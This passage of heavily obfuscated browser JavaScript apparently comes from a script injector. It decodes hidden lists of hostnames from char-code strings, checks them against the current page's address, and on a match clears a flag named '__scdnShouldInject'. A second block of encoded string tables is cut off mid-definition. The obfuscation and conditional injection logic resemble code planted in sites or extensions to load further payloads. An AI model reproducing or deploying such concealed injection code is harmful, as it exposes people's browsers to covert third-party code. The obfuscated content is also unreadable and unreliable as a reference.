x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return 